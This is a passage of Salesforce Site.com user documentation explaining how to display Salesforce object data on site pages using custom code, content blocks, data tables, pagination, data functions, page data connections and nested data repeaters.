

#### **8.** Click **Save**.

The data element is displayed on the page as a merge field. To test the output, [preview the page.](#page-4494-0)

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Retrieving Data with Page Data Connections](#page-4450-0) [Displaying Data Using Custom Code](#page-4440-0) [Displaying Data Using Content Blocks](#page-4441-0)

### <span id="page-4440-0"></span>Displaying Data Using Custom Code

In addition to data elements and content blocks, you can also use custom code as an alternative way to display data in a data repeater or in a page data connection. It's particularly useful for displaying field data that's inline with text.

When the page is open:

- **1.** Drag a **Custom Code** page element from the Page Elements pane onto the data repeater. Alternatively, if the page has a page data connection, drag the **Custom Code** page element directly onto the page canvas.
- **2.** To access the fields of the object that the data repeater or page is connected to, type *{!* and double-click the [expression](#page-4456-0) that you want to display.
	- Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-4451-0), which use the format *parent\_object\_name.field\_name*.
- **3.** Add any additional expressions or text you require. For example:

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To contact {!Name}, call {!Phone}.

where {!Name} and {!Phone} are placeholders for the values of the Name and Phone fields of each record.

#### **4.** Click **Save and Close**.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Retrieving Data with Page Data Connections](#page-4450-0) [Displaying Data Using Content Blocks](#page-4441-0) [Data Filtering Examples](#page-4457-0)

#### <span id="page-4441-0"></span>Displaying Data Using Content Blocks

In addition to data elements and custom code, you can also use content blocks as an alternative way to display data in a data repeater or in a page data connection. It's particularly useful for displaying field data that's inline with text.

When the page is open:

- **1.** Drag a **Content Block** page element from the Page Elements pane onto the data repeater. Alternatively, if the page has a page data connection, drag the **Content Block** page element directly onto the page canvas.
- **2.** Enter the name of the field you want to display using an [expression.](#page-4456-0) For example, {!Name}.

**T** Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-4451-0), which use the format *parent\_object\_name.field\_name*.

**3.** Add any additional expressions or text you require. For example:

*To contact {!Name}, call {!Phone}.*

where *{!Name}* and *{!Phone}* are placeholders for the values of the Name and Phone fields of each record.

You can also use expressions if you're [adding a hyperlink](#page-4401-0) to the content block.

#### **4.** Click **Save**.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Retrieving Data with Page Data Connections](#page-4450-0) [Displaying Data Using Custom Code](#page-4440-0)

[Displaying Data Using Data Elements](#page-4438-0)

[Data Filtering Examples](#page-4457-0)

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### <span id="page-4442-0"></span>Dynamically Retrieving Data with Data Tables

Use a data table to connect to a standard or custom Salesforce object, retrieve a data set based on the filter criteria that you specify, and display one or more record as rows in the table. A data table's columns bind to the fields of the object it's connected to. Each column cell acts as a placeholder that is replaced with the field's data when the page loads.

To add a data table to the page:

- **1.** Drag a **Data Table** from the Page Elements pane onto the page.
- **2.** Select the object that you want to connect to.
	- Note:
		- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-4435-0), enable the relevant object's "Read" permission, and refresh the list.
		- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-4455-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-4455-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
		- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.
- **4.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, if you're working with an object that contains user data, you could sort your results by gender first and then by name.
- **5.** In Limits, you can limit the number of returned results. For example, if you're only interested in the top five results, enter *5* in the Limit results to field.
- **6.** If you're adding [pagination](#page-4446-0), specify the number of results to display per page in the Results per page field.
- **7.** Click **Next**.

**8.** Add available fields to the table by double-clicking a field, or selecting it and clicking  $\rightarrow$ 



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

**AND** 

**9.** Reorder the list of selected fields by clicking **Move Up** or **Move Down**.

#### **10.** Click **Save**.

Note: You can't add page elements to a data table. However, you can add additional columns to a data table by selecting it and  $\mathbb{Z}$ clicking **Edit**. On the Select Fields screen, select the additional fields and save your changes.

After you've added the data table to the page, you can use the Properties pane to:

- **•** Provide a short heading or summary of the table's purpose in the Caption field. The caption appears above the table, and complies with W3C accessibility standards for screen reader users.
- Hide the column headings by deselecting Show Column Headings in the Table section.
- **•** Make the columns sortable by selecting the jQuery Flexigrid theme in the Theme section and selecting Enable Sorting. The theme also changes the appearance of the table.
- **•** Change the name of a column by selecting the column cell and updating its name in the Column Heading property in the Data Table section.

#### SEE ALSO:

[Editing Columns in a Data Table](#page-4443-0) [The Default, Error, and No Data Views](#page-4467-0) [Improving Performance Using Caching](#page-4454-1) [Data Filtering Examples](#page-4457-0)

### <span id="page-4443-0"></span>Editing Columns in a Data Table

A data table's columns bind to the fields of the object it's connected to. Each column cell acts as a placeholder that is replaced with the field's data when the page loads.

You can display plain text, formatted text (for dates and numbers), or images in the column cells. You can also add hyperlinks to column cells to allow site visitors to navigate to another page, such as a detailed description, or to refresh the data displayed in the data table based on their selection. See [Data Filtering Examples](#page-4457-0) on page 4452.

To edit a column:

- **1.** Double-click the column cell in the data table.
- **2.** Select the field to display. To [customize how the field's data is displayed](#page-4456-0), click **Customize**.
	- Note: The object's fields are listed first, followed by the fields of all [parent objects](#page-4451-0), which use the format *parent\_object\_name.field\_name*.

#### **3.** Select the display type.



### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND



- **4.** To create a hyperlink, select Add a hyperlink. Otherwise, go to step 8.
- **5.** Select the link type.



- **6.** Optionally, enter a tooltip by selecting the required field or clicking **Customize** to add custom text. The tooltip displays as a pop-up when the user hovers over the link.
- **7.** If you're linking to a URL or an item in your site, specify where the item should open.



### **8.** Click **Save**.

The column is displayed on the page as an expression. To test the output, [preview the page.](#page-4494-0) To change the name of a column, select the column cell and update the name in the Column Heading field of the Properties pane.

### SEE ALSO:

[Dynamically Retrieving Data with Data Tables](#page-4442-0) [Site.com Data Services Overview](#page-4433-0)

## <span id="page-4446-0"></span>Adding Pagination to Data Repeaters and Data Tables

Events let you add interactive and animated effects to the pages and page elements of your website. When using data repeaters and data tables, you can add pagination events so users can easily page through the displayed data. This is particularly useful when working with large amounts of data.

For example, if you've added a data repeater that displays all the users in an organization, you can add pagination to help users navigate through the data. You can add three pagination events:

- **•** Previous Page
- **•** Next Page
- **•** Go To Page

#### Creating Previous and Next Pagination

You can create previous and next buttons so users can move through the data one page at a time. The process for creating both buttons is the same.

- **1.** Create your data repeater or data table.
- **2.** In the data repeater or data table, be sure to specify how many records to display per page in the Limits section.
- **3.** Drag a button to the page.
- **4.** In the Properties pane, change the Button Name to Previous Page or Next Page as appropriate.
- **5.** In the Events pane, select the click event.
- **6.** When the Actions box appears, click  $\mathbf{F}$  and select the Previous Page or Next Page action.
- **7.** In the Target Element, select the data repeater or data table.
- **8.** Click **Save**.

#### Creating GoTo Pagination

Creating GoTo navigation is similar to creating the previous and next buttons, but you must add an input field so users can specify what page they what to go to.

- **1.** Create your data repeater or data table.
- **2.** In the data repeater or data table, be sure to specify how many records to display per page in the Limits section.
- **3.** Drag a **Number** field onto the page.
- **4.** In the Properties pane, change the field's Label Name to something that makes sense. For example, Enter Page Number.
- **5.** Drag a **Button** onto the page.
- **6.** In the Properties pane, change the Button Name to GoTo Page.
- **7.** In the Events pane, select the click event.
- **8.** When the Actions box appears, click  $\boxed{+}$  and select the Go To Page action.
- **9.** In the Target Element, select the data repeater or data table.
- **10.** For Input Field ID, select the field you created in step 3.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

#### **11.** Click **Save**.

#### SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Creating an Event](#page-4484-0) [Available Events and Actions](#page-4485-0)

### <span id="page-4447-0"></span>Using Data Functions

A data function lets you connect to a standard or custom Salesforce object, perform calculations on the returned results, and display the calculation on the page. For example, for a particular field in an object, you can use a data function to calculate the total value or the average amount of all returned records.

To add a data function to a page:

- **1.** Drag a **Data Function** from the Page Elements pane onto the page.
- **2.** Select the object that you want to connect to.



- **•** For Site.com users, the drop-down list only displays objects that are available to guest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-4435-0), enable the relevant object's "Read" permission, and refresh the list.
- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **3.** Optionally, in Filters, select criteria to filter your data set. If you don't select any criteria, all the data from the item is returned.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-4455-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-4455-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.
		- Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit the guest user profile:

- **•** Site.com Publisher User field enabled on the user detail page
- AND

Site administrator or designer role assigned at the site level

#### AND

"Manage Profiles and Permission Sets"

AND

**4.** In Functions, select a function:



#### **5.** Select the field it applies to.

**6.** Click **Save**.

```
SEE ALSO:
```
<span id="page-4448-0"></span>[The Default, Error, and No Data Views](#page-4467-0) [Improving Performance Using Caching](#page-4454-1) [Data Filtering Examples](#page-4457-0)

## Page Data Connections Overview

Page data connections make it easy for site administrators and designers to create a detail page for a single record when working with Salesforce objects.

When combined with repeater elements, custom code, or content blocks, page data connections let you connect to standard and custom objects, retrieve a specific record, and dynamically display the record on a site page.

Example: For example, let's say you want to list all of your company's accounts on a site page called Accounts. When a user clicks a **View Details** link, you want to open a site page called Account Detail to display information for the selected account.

In this case, you could add a data repeater to the Accounts site page to retrieve a list of records from the Account object (1). Using a data element, you could create a **View Details** link (2) that, when clicked, uses a URL query string to pass the Account ID field as a unique identifier to the Account Detail page. As the Account Details page loads, the page data connection uses the unique identifier value to dynamically return only that record's details (3).

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



With page data connections, you can use expressions to access the returned data anywhere on the page, including the page's properties. For example, let's say you want to use the account name as the title of the Account Detail page. In this case, you would simply enter *{!Name}* in the Title field on the Properties pane. When the page loads, it retrieves the account name for that particular record and displays it in the browser's title bar.

#### SEE ALSO:

[Retrieving Data with Page Data Connections](#page-4450-0) [Site.com Data Services Overview](#page-4433-0)

### <span id="page-4450-0"></span>Retrieving Data with Page Data Connections

Use a page data connection to create a detail page for a single record when working with Salesforce objects.

When combined with data elements, custom code, or content blocks, page data connections let you connect to standard and custom objects, retrieve a specific record, and dynamically display the returned data anywhere on the page. You can even use expressions to access the returned data in the page's properties.

When the page is open:

- **1.** Ensure that the page is selected in the Page Structure pane.
- **2.** Click **Add Connection** in the Page Data Connection section of the Properties pane.
- **3.** Select the object that you want to connect to.



- For Site.com users, the drop-down list only displays objects that are available to quest users because site visitors access your public site via the Guest User license. To make other objects available, go to the [guest user profile](#page-4435-0), enable the relevant object's "Read" permission, and refresh the list.
- **•** For Communities users, the drop-down list displays objects that may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **4.** Optionally, in Filters, select criteria to filter which record is returned. If you don't select any criteria, the first record is returned by default.
	- **a.** Select the field to which the filter criteria apply. The Field drop-down list displays the object's fields, followed by the fields of all parent objects, which use the format *parent\_object\_name.field\_name*.
	- **b.** Select [the operator](#page-4455-0) to control how results are filtered. For example, select *Equals* to return an exact match.
	- **c.** Select [the source](#page-4455-1) of the filter value. For example, to specify an explicit value, select *Fixed value*, or to use the values passed to the page via a query string, select *URL query string*.
	- **d.** Set the value of the filter. If you're using a query string, you can also specify what should happen if the query string is missing.
	- **e.** Add additional filter criteria as required to narrow your results further. Each filter item is combined with an AND operator.



Note: If you're using a fixed value to filter the results, you can view the returned records in the Connection Preview section. To refresh the list of records, click **Reload Preview**.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit the guest user profile:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

AND

"Manage Profiles and Permission Sets"

**AND** 

- **5.** In Sorting, you can specify whether to sort the results by one or more fields in ascending or descending order. For example, say you want to create a page that displays the most popular movie. You could connect to a custom object that contains movie data, and instead of using filter criteria, you could sort by user rating in descending order. Because a page data connection returns a single record, only the highest rated movie is returned.
- **6.** Click **Save**.

Next, you must add either [data elements,](#page-4438-0) [custom code,](#page-4440-0) or [content blocks](#page-4441-0) to the page to display the retrieved record data.

You can use expressions to access the returned data anywhere on the page, including the page's properties. For example, let's say you want to use the account name as the title of the Account Detail page. In this case, you would simply enter *{!Name}* in the Title field on the Properties pane. When the page loads, it retrieves the account name for that particular record and displays it in the browser's title bar.

#### SEE ALSO:

[Page Data Connections Overview](#page-4448-0) [Improving Performance Using Caching](#page-4454-1) [About Displaying Dynamic Data Using Expressions](#page-4456-0) [Data Filtering Examples](#page-4457-0)

### <span id="page-4451-0"></span>Accessing Data in Related Objects Overview

Standard and custom objects have relationships that define how records in one object relate to records in another. For example, the Accounts object has a one-to-many relationship with the Contacts object—that is, each account can have one or more contacts associated with it. This relationship is also known as a parent-to-child or a master-detail relationship.

See [Object Relationships](#page-3791-0) for more information about relationships between objects in Salesforce.

Data repeaters, data tables, and data functions take advantage of these relationships to let you display data from related objects on the page.

#### About Accessing Data in Parent Objects

When you add a data repeater, data table, or data function to the page and connect it to a standard or custom object, you can automatically access the fields of any parent object it's related to.

If you add [filter criteria](#page-4454-0) to a data repeater, data table, or data function, the Field drop-down list in the Create Data Connection dialog box displays the object's fields, followed by the fields of all of its parent objects, which use the format

*parent\_object\_name.field\_name*. This lets you filter results based on a field in the parent object. So for example, when retrieving records from the Contacts object, you could decide to return only contacts where the account name (Account.Account Name) is "ABC Labs."

Similarly, when you add data elements to a data repeater, or columns to a data table, you can bind them to fields in a parent object. So for example, if you add a data table that's connected to the Contact object, you can add a column that binds to its Full Name field and a column that binds to the Account object's Account.Account Name field to display the contact's name along with the name of the account it's associated with.

#### About Accessing Data in Child Objects

You can retrieve data from any child object of a parent object using a data repeater that contains another data repeater, data table, or data function. The outer or parent data repeater connects to an object, such as Accounts. In turn, the inner data repeater, data table, or data function automatically lets you connect to any child objects, such as Contacts. This is also known as a nested data repeater.

Let's say you want to display a list of accounts along with the names of the associated contacts, similar to this example.

### EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions



You can achieve this by creating a data repeater (1) that's connected to Accounts, and adding a data element (2) to it that binds to the Account Name field. Then add a nested data repeater (3) that's connected to Contacts, which is a child of Accounts. Finally, add a data element (4) to the nested data repeater that binds to the Contact object's Full Name field.



#### SEE ALSO:

[Displaying Data from Related Objects Using Nested Data Repeaters](#page-4453-0) [Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0)

### <span id="page-4453-0"></span>Displaying Data from Related Objects Using Nested Data Repeaters

You can retrieve data from any child object of a parent object using a data repeater that contains another data repeater, data table, or data function. The outer or parent data repeater connects to an object, such as Accounts. In turn, the inner data repeater, data table, or data function automatically lets you connect to any child objects, such as Contacts. This is also known as a nested data repeater.

For example, if a data repeater is connected to Accounts, you can add a nested data function to it that's connected to Contacts to return the number of contacts associated with each account.

To create a nested data repeater:

- **1.** [Add a data repeater](#page-4437-0) to the page.
- **2.** Drag another **Data Repeater**, **Data Table**, or **Data Function** from the Page Elements pane onto the data repeater.
- **3.** Select the related Salesforce object that you want to connect to.
	- Note: You can also retrieve data from unrelated objects. However, as this can adversely affect the performance of your site, we recommend retrieving data from related objects only.
